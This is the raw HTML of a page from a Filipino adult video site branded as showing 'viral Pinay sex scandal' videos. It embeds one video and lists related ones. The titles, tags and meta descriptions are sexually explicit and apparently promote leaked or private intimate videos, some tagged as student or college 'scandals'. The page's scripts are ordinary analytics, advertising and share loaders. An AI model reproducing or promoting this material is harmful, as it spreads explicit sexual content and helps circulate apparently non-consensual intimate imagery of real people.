

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/
body_size: 10236
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="icon" href="https://xtorjack.com/wp-content/uploads/2019/11/xtorjack-favicon.ico"> <!-- Meta social networks --> <!-- Meta Facebook --><meta property="fb:app_id" content="966242223397117" /><meta property="og:url" content="https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" /><meta property="og:type" content="article" /><meta property="og:title" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko" /><meta property="og:description" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko" /><meta property="og:image" content="https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /> <!-- Meta Twitter --><meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--><meta name="twitter:title" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko"><meta name="twitter:description" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko"> <!--<meta name="twitter:creator" content="@creator_username">--><meta name="twitter:image" content="https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">--> <!-- Temp Style --> <!-- Google Analytics --> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-49529712-3" type="9dd39c47df8ca3cb6ca0484c-text/javascript"></script> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49529712-3');</script> <!-- Meta Verification --><meta name="msvalidate.01" content="24E62D913732ED28BCB73980ED31D85A" /><meta name="google-site-verification" content="aY7r1mZ3WA64mpRVRtnttDp2_PaJvDUazve4K4FPXGM" /><meta name="clckd" content="fec27479de84dd79c44d5acd0eda1333" /><meta name="clickaine-site-verification" content="7853f3f8d7abc27039f109665ce873fc7c7a7155f4f97b02d9a5be2965bc763e8e89ff94fe2466fc81b8c7f5bf8372dddce98b46737ca11508c586d5118a2c40"> <script id="aclib" type="9dd39c47df8ca3cb6ca0484c-text/javascript" src="//acscdn.com/script/aclib.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><link media="all" href="https://xtorjack.com/wp-content/cache/autoptimize/css/autoptimize_7817707c5dfea5fafac75e63e3bfb032.css" rel="stylesheet"><title>Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko - XTORJACK - Viral Pinay Porn Sex Scandal Videos</title><meta name="description" content="Watch Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko for free at Xtorjack. There are also thousands of variety of pinay sex scandals from the Philippines, amateur porn and premium sex XXX videos on this adult site." /><link rel="canonical" href="https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko - XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta property="og:description" content="Watch Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko for free at Xtorjack. There are also thousands of variety of pinay sex scandals from the Philippines, amateur porn and premium sex XXX videos on this adult site." /><meta property="og:url" content="https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" /><meta property="og:site_name" content="XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta property="article:published_time" content="2022-12-26T01:05:15+00:00" /><meta property="og:image" content="https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg" /><meta property="og:image:width" content="305" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admintorjack" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admintorjack" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#article","isPartOf":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"},"author":{"name":"admintorjack","@id":"https://xtorjack.com/#/schema/person/1d076212b7ef96fe0ec6de9e17afec4c"},"headline":"Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko","datePublished":"2022-12-26T01:05:15+00:00","mainEntityOfPage":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"},"wordCount":12,"commentCount":0,"image":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#primaryimage"},"thumbnailUrl":"https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg","keywords":["Dogstyle sex"],"articleSection":["Pinay Sex Scandal"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#respond"]}]},{"@type":"WebPage","@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/","url":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/","name":"Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko - XTORJACK - Viral Pinay Porn Sex Scandal Videos","isPartOf":{"@id":"https://xtorjack.com/#website"},"primaryImageOfPage":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#primaryimage"},"image":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#primaryimage"},"thumbnailUrl":"https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg","datePublished":"2022-12-26T01:05:15+00:00","author":{"@id":"https://xtorjack.com/#/schema/person/1d076212b7ef96fe0ec6de9e17afec4c"},"description":"Watch Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko for free at Xtorjack. There are also thousands of variety of pinay sex scandals from the Philippines, amateur porn and premium sex XXX videos on this adult site.","breadcrumb":{"@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#primaryimage","url":"https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg","contentUrl":"https://xtorjack.com/wp-content/uploads/2022/12/Busy-pa-ang-mga-Rider-kaya-hindi-Madeliver-ang-Online-Orders-ko.jpg","width":305,"height":200},{"@type":"BreadcrumbList","@id":"https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xtorjack.com/"},{"@type":"ListItem","position":2,"name":"Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko"}]},{"@type":"WebSite","@id":"https://xtorjack.com/#website","url":"https://xtorjack.com/","name":"XTORJACK - Viral Pinay Porn Sex Scandal Videos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xtorjack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://xtorjack.com/#/schema/person/1d076212b7ef96fe0ec6de9e17afec4c","name":"admintorjack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtorjack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/74aeea57b4e86c9183a53900d8b1cb74f30067dd62d2df3a2debe5585ddaa352?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/74aeea57b4e86c9183a53900d8b1cb74f30067dd62d2df3a2debe5585ddaa352?s=96&d=mm&r=g","caption":"admintorjack"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//vjs.zencdn.net' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Feed" href="https://xtorjack.com/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Comments Feed" href="https://xtorjack.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko Comments Feed" href="https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xtorjack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtorjack.com%2Fbusy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xtorjack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtorjack.com%2Fbusy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko%2F&#038;format=xml" /><link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css' type='text/css' media='all' /><link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript" src="https://xtorjack.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://xtorjack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtorjack.com/wp-json/wp/v2/posts/11838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtorjack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://xtorjack.com/?p=11838' /><link rel="pingback" href="https://xtorjack.com/xmlrpc.php"></head><body data-rsssl=1 
class="wp-singular post-template-default single single-post postid-11838 single-format-standard wp-theme-ultimatube"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="header row"><div class="site-branding"><div class="logo"> <a href="https://xtorjack.com/" rel="home" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos"><img src="https://xtorjack.com/wp-content/uploads/2020/04/xtorjackcomnewlogoo.png" alt="XTORJACK - Viral Pinay Porn Sex Scandal Videos"></a></div></div><!-- .site-branding --><div class="search-menu-mobile"><div class="header-search-mobile"> <i class="fa fa-search"></i></div><div id="menu-toggle"> <i class="fa fa-bars"></i></div></div><div class="header-search"><form method="get" id="searchform" action="https://xtorjack.com/"> <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-9dd39c47df8ca3cb6ca0484c-="" /> <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" /></form></div><nav id="site-navigation" class="main-navigation 
 " role="navigation"><div id="head-mobile"></div><div class="button-nav"></div><ul id="menu-main-menu" class="menu"><li id="menu-item-806" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-806"><a href="https://xtorjack.com">Home</a></li><li id="menu-item-20399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20399"><a href="https://xtorjack.com/?filter=latest">Latest Scandal</a></li><li id="menu-item-807" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://xtorjack.com/categories/">Categories</a></li><li id="menu-item-808" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://xtorjack.com/tags/">Tags</a></li><li id="menu-item-19933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-19934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19934"><a href="https://xtorjack.com/contact-us/">Contact Us / Remove Video</a></li></ul></nav></div><div class="clear"></div><div id="content" class="site-content row"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-11838" class="post-11838 post type-post status-publish format-standard has-post-thumbnail hentry category-pinay-sex-scandal tag-dogstyle-sex" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div class="entry-content"><div class="video-player-area
"><meta itemprop="author" content="admintorjack" /><meta itemprop="name" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko" /><meta itemprop="description" content="Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko" /><meta itemprop="duration" content="P0DT0H0M0S" /><meta itemprop="thumbnailUrl" content="" /><meta itemprop="embedURL" content="https://streamup.ws/OnDFVBp0lmsKC" /><meta itemprop="uploadDate" content="2022-12-26T01:05:15+00:00" /><div class="video-player"><div class="responsive-player"> <iframe width="600" height="480" src="https://streamup.ws/OnDFVBp0lmsKC" "" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div> <!-- Inside video player advertising --></div><div class="video-infos"><div class="title-views"><h1 itemprop="name">Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko</h1></div></div><div class="video-actions"><div id="video-links"> <a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a></div></div><div class="video-share"> <span class="title">Share</span><div class="share-buttons"> <!-- Facebook --><div id="fb-root"></div> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript">(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> <!-- Twitter --> <a target="_blank" href="https://twitter.com/home?status=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"><i id="twitter" class="fa fa-twitter"></i></a> <!-- Google Plus --> <a target="_blank" href="https://plus.google.com/share?url=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"><i id="googleplus" class="fa fa-google-plus"></i></a> <!-- Linkedin --> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/&amp;title=Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko&amp;summary=test&amp;source=https://xtorjack.com"><i id="linkedin" class="fa fa-linkedin"></i></a> <!-- Tumblr --> <a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/"><i id="tumblr" class="fa fa-tumblr-square"></i></a> <!-- Reddit --> <a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> <!-- Odnoklassniki --> <a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/&title=Busy pa ang mga Rider kaya hindi Madeliver ang Online Orders ko"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> <!-- VK --> <script type="9dd39c47df8ca3cb6ca0484c-text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> <a href="http://vk.com/share.php?url=https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/" target="_blank"><i id="vk" class="fa fa-vk"></i></a> <!-- Email --> <a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a></div><div class="video-share-url"><textarea id="copyme" readonly="readonly">https://xtorjack.com/busy-pa-ang-mga-rider-kaya-hindi-madeliver-ang-online-orders-ko/</textarea><a id="clickme">Copy the link</a><textarea id="temptext"></textarea></div><div class="clear"></div></div><div class="video-tags"><div class="tags-list"><a href="https://xtorjack.com/category/pinay-sex-scandal/" class="label" title="Pinay Sex Scandal"><i class="fa fa-folder"></i> Pinay Sex Scandal</a><a href="https://xtorjack.com/tag/dogstyle-sex/" class="label" title="Dogstyle sex"><i class="fa fa-tag"></i> Dogstyle sex</a></div></div> <!-- Description --></div><!-- .video-player-area --><div class="sidebar-ads"></div></div><div class="under-video-block"><div class="videos-list"><article data-video-id="video_1" data-main-thumb="https://xtorjack.com/wp-content/uploads/2026/01/Ito-un-malupit-na-scandal-noon-amputi-ni-girl-at-kinantot-sa-park.jpg" class="thumb-block video-preview-item post-20427 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-kantotero tag-pinay-college-scandal tag-pinay-student-scandal" data-post-id="20427"> <a href="https://xtorjack.com/ito-un-malupit-na-scandal-noon-amputi-ni-girl-at-kinantot-sa-park/" title="Ito un malupit na scandal noon amputi ni girl at kinantot sa park"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2026/01/Ito-un-malupit-na-scandal-noon-amputi-ni-girl-at-kinantot-sa-park.jpg" alt="Ito un malupit na scandal noon amputi ni girl at kinantot sa park"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2026/01/Ito-un-malupit-na-scandal-noon-amputi-ni-girl-at-kinantot-sa-park.jpg" alt="Ito un malupit na scandal noon amputi ni girl at kinantot sa park"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Ito un malupit na scandal noon amputi ni girl at kinantot sa park</span></header> </a></article><article data-video-id="video_2" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Potek-na-susong-yan-ang-laki-at-ang-puti-kala-ko-flat-nun-una-nun-hinila-boom.jpg" class="thumb-block video-preview-item post-20423 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-pinay-sex-scandal tag-extra-service tag-filipina-scandal tag-pinay-college-scandal tag-pinay-student-scandal tag-pinaypornpapa" data-post-id="20423"> <a href="https://xtorjack.com/potek-na-susong-yan-ang-laki-at-ang-puti-kala-ko-flat-nun-una-nun-hinila-boom/" title="Potek na susong yan ang laki at ang puti kala ko flat nun una nun hinila boom"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Potek-na-susong-yan-ang-laki-at-ang-puti-kala-ko-flat-nun-una-nun-hinila-boom.jpg" alt="Potek na susong yan ang laki at ang puti kala ko flat nun una nun hinila boom"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Potek-na-susong-yan-ang-laki-at-ang-puti-kala-ko-flat-nun-una-nun-hinila-boom.jpg" alt="Potek na susong yan ang laki at ang puti kala ko flat nun una nun hinila boom"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Potek na susong yan ang laki at ang puti kala ko flat nun una nun hinila boom</span></header> </a></article><article data-video-id="video_3" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Petite-student-sinakyan-ang-mala-titong-boyfriend.jpg" class="thumb-block video-preview-item post-20420 post type-post status-publish format-standard has-post-thumbnail hentry category-pinay-sex-scandal category-woman-on-top tag-kantotero tag-philippine-scandal tag-pinay-porn-site tag-pinay-student-scandal" data-post-id="20420"> <a href="https://xtorjack.com/petite-student-sinakyan-ang-mala-titong-boyfriend/" title="Petite student sinakyan ang mala titong boyfriend"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Petite-student-sinakyan-ang-mala-titong-boyfriend.jpg" alt="Petite student sinakyan ang mala titong boyfriend"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Petite-student-sinakyan-ang-mala-titong-boyfriend.jpg" alt="Petite student sinakyan ang mala titong boyfriend"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Petite student sinakyan ang mala titong boyfriend</span></header> </a></article><article data-video-id="video_4" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Ang-pinsan-kong-geng-geng.jpg" class="thumb-block video-preview-item post-20416 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob-chupa category-pinay-sex-scandal tag-dogstyle-sex tag-girlfriend tag-patorjack tag-pinay-porn-site" data-post-id="20416"> <a href="https://xtorjack.com/ang-pinsan-kong-geng-geng/" title="Ang pinsan kong geng geng"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Ang-pinsan-kong-geng-geng.jpg" alt="Ang pinsan kong geng geng"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Ang-pinsan-kong-geng-geng.jpg" alt="Ang pinsan kong geng geng"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Ang pinsan kong geng geng</span></header> </a></article><article data-video-id="video_5" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Putik-kala-ko-si-Malupiton-yun-lalake.jpg" class="thumb-block video-preview-item post-20412 post type-post status-publish format-standard has-post-thumbnail hentry category-pinay-sex-scandal category-tisay-chix category-woman-on-top tag-dogstyle-sex tag-girlfriend tag-kantotero tag-kantotin tag-pinay-porn-site" data-post-id="20412"> <a href="https://xtorjack.com/putik-kala-ko-si-malupiton-yun-lalake/" title="Putik kala ko si Malupiton yun lalake"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Putik-kala-ko-si-Malupiton-yun-lalake.jpg" alt="Putik kala ko si Malupiton yun lalake"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Putik-kala-ko-si-Malupiton-yun-lalake.jpg" alt="Putik kala ko si Malupiton yun lalake"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Putik kala ko si Malupiton yun lalake</span></header> </a></article><article data-video-id="video_6" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Di-kelangan-maging-mayaman-or-pogi-para-magkatsiks-punta-ka-lang-sa-bar-dami-cheap-girls-dun.jpg" class="thumb-block video-preview-item post-20409 post type-post status-publish format-standard has-post-thumbnail hentry category-pinay-sex-scandal category-tisay-chix category-woman-on-top tag-dogstyle-sex tag-girlfriend tag-patorjack" data-post-id="20409"> <a href="https://xtorjack.com/di-kelangan-maging-mayaman-or-pogi-para-magkatsiks-punta-ka-lang-sa-bar-dami-cheap-girls-dun/" title="Di kelangan maging mayaman or pogi para magkatsiks punta ka lang sa bar dami cheap girls dun"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Di-kelangan-maging-mayaman-or-pogi-para-magkatsiks-punta-ka-lang-sa-bar-dami-cheap-girls-dun.jpg" alt="Di kelangan maging mayaman or pogi para magkatsiks punta ka lang sa bar dami cheap girls dun"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Di-kelangan-maging-mayaman-or-pogi-para-magkatsiks-punta-ka-lang-sa-bar-dami-cheap-girls-dun.jpg" alt="Di kelangan maging mayaman or pogi para magkatsiks punta ka lang sa bar dami cheap girls dun"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Di kelangan maging mayaman or pogi para magkatsiks punta ka lang sa bar dami cheap girls dun</span></header> </a></article><article data-video-id="video_7" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Single-mom-na-may-tattoo-sa-dibdib-iniwan-ang-mga-anak-para-makipagbembangan-sa-kalaguyo.jpg" class="thumb-block video-preview-item post-20406 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob-chupa category-pinay-sex-scandal tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kantotero" data-post-id="20406"> <a href="https://xtorjack.com/single-mom-na-may-tattoo-sa-dibdib-iniwan-ang-mga-anak-para-makipagbembangan-sa-kalaguyo/" title="Single mom na may tattoo sa dibdib iniwan ang mga anak para makipagbembangan sa kalaguyo"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Single-mom-na-may-tattoo-sa-dibdib-iniwan-ang-mga-anak-para-makipagbembangan-sa-kalaguyo.jpg" alt="Single mom na may tattoo sa dibdib iniwan ang mga anak para makipagbembangan sa kalaguyo"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Single-mom-na-may-tattoo-sa-dibdib-iniwan-ang-mga-anak-para-makipagbembangan-sa-kalaguyo.jpg" alt="Single mom na may tattoo sa dibdib iniwan ang mga anak para makipagbembangan sa kalaguyo"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Single mom na may tattoo sa dibdib iniwan ang mga anak para makipagbembangan sa kalaguyo</span></header> </a></article><article data-video-id="video_8" data-main-thumb="https://xtorjack.com/wp-content/uploads/2025/12/Paldo-na-naman-mga-Ninong-pag-ganitong-season.jpg" class="thumb-block video-preview-item post-20403 post type-post status-publish format-standard has-post-thumbnail hentry category-pinay-sex-scandal tag-dogstyle-sex tag-girlfriend tag-kantotin tag-pinay-college-scandal tag-pinay-milf tag-pinay-porn-site" data-post-id="20403"> <a href="https://xtorjack.com/paldo-na-naman-mga-ninong-pag-ganitong-season/" title="Paldo na naman mga Ninong pag ganitong season"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2025/12/Paldo-na-naman-mga-Ninong-pag-ganitong-season.jpg" alt="Paldo na naman mga Ninong pag ganitong season"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2025/12/Paldo-na-naman-mga-Ninong-pag-ganitong-season.jpg" alt="Paldo na naman mga Ninong pag ganitong season"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Paldo na naman mga Ninong pag ganitong season</span></header> </a></article></div><div class="clear"></div><div class="show-more-related"> <a class="button" href="https://xtorjack.com/category/pinay-sex-scandal/">Show more related videos</a></div></div><div class="clear"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title"><strong><i class="fa fa-comments"></i> Comments</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" 